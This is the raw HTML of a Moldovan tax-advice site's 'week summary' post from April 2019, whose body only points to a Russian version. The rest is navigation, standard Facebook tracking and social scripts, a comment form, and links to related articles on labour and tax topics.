	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1282"><a href="https://taxexpert.md/registrul-unic-al-masinilor-de-casa-si-control-rumcc/">Registrul unic al maşinilor de casă şi control (RUMCC)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1988"><a href="https://taxexpert.md/citate/">Citate</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://taxexpert.md/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Caută" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_17_3eb td_block_template_1">
<style>
/* custom css */
.tdi_17_3eb.td-a-rec{
					text-align: center;
				}.tdi_17_3eb .td-element-style{
					z-index: -1;
				}.tdi_17_3eb.td-a-rec-img{
				    text-align: left;
				}.tdi_17_3eb.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_17_3eb.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '460229127766722');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=460229127766722&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://taxexpert.md/">Principală</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vezi toate postările Articole" class="entry-crumb" href="https://taxexpert.md/category/articole/">Articole</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Drept</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4683" class="post-4683 post type-post status-publish format-standard has-post-thumbnail hentry category-drept category-fiscalitate tag-comunicate tag-documente" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Итоги недели с «TAXEXPERT»</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-09T08:16:02+03:00" >9 aprilie 2019</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4683">652</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftaxexpert.md%2F%25d0%25b8%25d1%2582%25d0%25be%25d0%25b3%25d0%25b8-%25d0%25bd%25d0%25b5%25d0%25b4%25d0%25b5%25d0%25bb%25d0%25b8-%25d1%2581-taxexpert-03-6%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%98%D1%82%D0%BE%D0%B3%D0%B8+%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B8+%D1%81+%C2%ABTAXEXPERT%C2%BB&url=https%3A%2F%2Ftaxexpert.md%2F%25d0%25b8%25d1%2582%25d0%25be%25d0%25b3%25d0%25b8-%25d0%25bd%25d0%25b5%25d0%25b4%25d0%25b5%25d0%25bb%25d0%25b8-%25d1%2581-taxexpert-03-6%2F&via=TaxExpert">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://taxexpert.md/%d0%b8%d1%82%d0%be%d0%b3%d0%b8-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81-taxexpert-03-6/&amp;media=https://taxexpert.md/wp-content/uploads/2019/03/itogi_nedeli_700-1.jpg&description=%D0%98%D1%82%D0%BE%D0%B3%D0%B8+%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B8+%D1%81+%C2%ABTAXEXPERT%C2%BB">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%98%D1%82%D0%BE%D0%B3%D0%B8+%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B8+%D1%81+%C2%ABTAXEXPERT%C2%BB %0A%0A https://taxexpert.md/%d0%b8%d1%82%d0%be%d0%b3%d0%b8-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81-taxexpert-03-6/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://taxexpert.md/wp-content/uploads/2019/03/itogi_nedeli_700-1.jpg" data-caption=""><img width="696" height="497" class="entry-thumb td-modal-image" src="https://taxexpert.md/wp-content/uploads/2019/03/itogi_nedeli_700-1-696x497.jpg" srcset="https://taxexpert.md/wp-content/uploads/2019/03/itogi_nedeli_700-1-696x497.jpg 696w, https://taxexpert.md/wp-content/uploads/2019/03/itogi_nedeli_700-1-300x214.jpg 300w, https://taxexpert.md/wp-content/uploads/2019/03/itogi_nedeli_700-1-100x70.jpg 100w, https://taxexpert.md/wp-content/uploads/2019/03/itogi_nedeli_700-1-588x420.jpg 588w, https://taxexpert.md/wp-content/uploads/2019/03/itogi_nedeli_700-1.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="itogi_nedeli_700-1"/></a></div>
            <!-- content --><p class="qtranxs-available-languages-message qtranxs-available-languages-message-ro">Acest articol este disponibil doar în <a href="https://taxexpert.md/ru/%D0%B8%D1%82%D0%BE%D0%B3%D0%B8-%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B8-%D1%81-taxexpert-03-6/" class="qtranxs-available-language-link qtranxs-available-language-link-ru" title="Русский">Русский</a>.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAG-URI</span></li><li><a href="https://taxexpert.md/tag/comunicate/">comunicate</a></li><li><a href="https://taxexpert.md/tag/documente/">documente</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://taxexpert.md/%d0%b8%d1%82%d0%be%d0%b3%d0%b8-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81-taxexpert-03-6/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftaxexpert.md%2F%25d0%25b8%25d1%2582%25d0%25be%25d0%25b3%25d0%25b8-%25d0%25bd%25d0%25b5%25d0%25b4%25d0%25b5%25d0%25bb%25d0%25b8-%25d1%2581-taxexpert-03-6%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%98%D1%82%D0%BE%D0%B3%D0%B8+%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B8+%D1%81+%C2%ABTAXEXPERT%C2%BB&url=https%3A%2F%2Ftaxexpert.md%2F%25d0%25b8%25d1%2582%25d0%25be%25d0%25b3%25d0%25b8-%25d0%25bd%25d0%25b5%25d0%25b4%25d0%25b5%25d0%25bb%25d0%25b8-%25d1%2581-taxexpert-03-6%2F&via=TaxExpert">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://taxexpert.md/%d0%b8%d1%82%d0%be%d0%b3%d0%b8-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81-taxexpert-03-6/&amp;media=https://taxexpert.md/wp-content/uploads/2019/03/itogi_nedeli_700-1.jpg&description=%D0%98%D1%82%D0%BE%D0%B3%D0%B8+%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B8+%D1%81+%C2%ABTAXEXPERT%C2%BB">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%98%D1%82%D0%BE%D0%B3%D0%B8+%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B8+%D1%81+%C2%ABTAXEXPERT%C2%BB %0A%0A https://taxexpert.md/%d0%b8%d1%82%d0%be%d0%b3%d0%b8-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81-taxexpert-03-6/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="author-box-wrap"><a href="https://taxexpert.md/author/taxexpert/"><img alt='' src='https://secure.gravatar.com/avatar/37a0afe7c108a3355e1f15bdf58793f4?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a0afe7c108a3355e1f15bdf58793f4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://taxexpert.md/author/taxexpert/">TaxExpert</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="TaxExpert"></span><meta itemprop="datePublished" content="2019-04-09T08:16:02+03:00"><meta itemprop="dateModified" content="2019-04-15T10:11:26+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://taxexpert.md/%d0%b8%d1%82%d0%be%d0%b3%d0%b8-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81-taxexpert-03-6/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x1.png"></span><meta itemprop="name" content="TaxExpert"></span><meta itemprop="headline " content="Итоги недели с «TAXEXPERT»"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://taxexpert.md/wp-content/uploads/2019/03/itogi_nedeli_700-1.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_19_e66 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19_e66" ><script>var block_tdi_19_e66 = new tdBlock();
block_tdi_19_e66.id = "tdi_19_e66";
block_tdi_19_e66.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_19_e66","td_column_number":3,"live_filter_cur_post_id":4683,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_19_e66","tdc_css_class_style":"tdi_19_e66_rand_style"}';
block_tdi_19_e66.td_column_number = "3";
block_tdi_19_e66.block_type = "td_block_related_posts";
block_tdi_19_e66.post_count = "3";
block_tdi_19_e66.found_posts = "525";
block_tdi_19_e66.header_color = "";
block_tdi_19_e66.ajax_pagination_infinite_stop = "";
block_tdi_19_e66.max_num_pages = "175";
tdBlocksArray.push(block_tdi_19_e66);
</script><h4 class="td-related-title td-block-title"><a id="tdi_20_cf9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_19_e66" href="#">ARTICOLE SIMILARE</a><a id="tdi_21_779" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_19_e66" href="#">MAI MULT DE LA AUTOR</a></h4><div id=tdi_19_e66 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" class="td-image-wrap " title="Новое основание для увольнения работников." ><img class="entry-thumb" src="[data-uri]" alt="" title="Новое основание для увольнения работников." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/08/uvolnenie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" title="Новое основание для увольнения работников.">Новое основание для увольнения работников.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" class="td-image-wrap " title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." ><img class="entry-thumb" src="[data-uri]" alt="" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/11/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога.">«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" class="td-image-wrap " title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." ><img class="entry-thumb" src="[data-uri]" alt="" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф.">ККМ. На что обратить внимание, чтобы не получить крупный штраф.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_19_e66" data-td_block_id="tdi_19_e66"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_19_e66" data-td_block_id="tdi_19_e66"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LASĂ UN COMENTARIU <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B8%D1%82%D0%BE%D0%B3%D0%B8-%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B8-%D1%81-taxexpert-03-6/#respond" style="display:none;">Anulează răspunsul</a></small></h3><form action="https://taxexpert.md/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comantariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Lasă comentariul!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nume:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Lasă numele</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Ai introdus un email greșit</div>
			            <div class="td-warning-email">Lasă emailul</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Site:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Postează comentariul" /> <input type='hidden' name='comment_post_ID' value='4683' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://servicii.taxexpert.md"><img width="350" height="441" src="https://taxexpert.md/wp-content/uploads/2018/02/banner-TE.gif" class="image wp-image-3597  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" /></a></aside><aside id="easy_facebook_page_plugin-4" class="td_block_template_1 widget easy_facebook_page_plugin-4 widget_easy_facebook_page_plugin"><h4 class="block-title"><span>TAX EXPERT PE FACEBOOK</span></h4><div id="fb-root"></div>
					<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.async=true; 
					  js.src = "//connect.facebook.net/ro_RO/all.js#xfbml=1&appId=395202813876688";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script> <div class="efbl-like-box 1">
							<div class="fb-page" data-animclass="fadeIn" data-href="https://www.facebook.com/taxexpert.md" data-hide-cover=false data-width="350"   data-height="" data-show-facepile=true  data-show-posts=false data-adapt-container-width=false data-hide-cta=false data-small-header="false">
							</div> 
							
						</div>
					</aside><aside id="text-4" class="td_block_template_1 widget text-4 widget_text"><h4 class="block-title"><span>ALĂTURĂ-TE CITITORILOR NOŞTRI!</span></h4>			<div class="textwidget"><form style="border:1px solid #ccc;padding:3px;text-align:center; background:#0B2F4E;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1', 'popupwindow', 'scrollbars=yes,width=550,height=550');return true"><p>
<span style="color:#D2972D;">Îți plac articolele noastre? Vrei să le primești GRATUIT?</span></p>
<p><input class="f-email" type="text" name="email" placeholder=" @ email"/></p>
<input type="hidden" value="taxexpert1" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Vreau articolele Tax Expert »" /></form></div>
		</aside><div class="td_block_wrap td_block_1 td_block_widget tdi_22_31a td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_22_31a" ><script>var block_tdi_22_31a = new tdBlock();
block_tdi_22_31a.id = "tdi_22_31a";
block_tdi_22_31a.atts = '{"custom_title":"ULTIMILE ARTICOLE","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22_31a","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22_31a","tdc_css_class_style":"tdi_22_31a_rand_style"}';
block_tdi_22_31a.td_column_number = "1";
block_tdi_22_31a.block_type = "td_block_1";
block_tdi_22_31a.post_count = "8";
block_tdi_22_31a.found_posts = "662";
block_tdi_22_31a.header_color = "#";
block_tdi_22_31a.ajax_pagination_infinite_stop = "";
block_tdi_22_31a.max_num_pages = "83";
tdBlocksArray.push(block_tdi_22_31a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ULTIMILE ARTICOLE</span></h4></div><div id=tdi_22_31a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" class="td-image-wrap " title="Новое основание для увольнения работников." ><img class="entry-thumb" src="[data-uri]" alt="" title="Новое основание для увольнения работников." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/08/uvolnenie-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" title="Новое основание для увольнения работников.">Новое основание для увольнения работников.</a></h3>
            <div class="td-module-meta-info">
